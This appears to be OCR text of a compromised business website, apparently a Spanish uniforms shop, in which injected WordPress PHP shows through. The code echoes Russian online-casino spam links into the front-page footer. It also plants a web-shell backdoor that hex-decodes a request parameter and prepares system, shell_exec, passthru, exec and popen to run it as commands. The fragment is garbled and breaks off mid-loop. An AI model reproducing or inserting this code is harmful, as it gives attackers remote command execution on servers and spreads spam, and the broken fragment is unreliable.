
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Inicio
Uniformes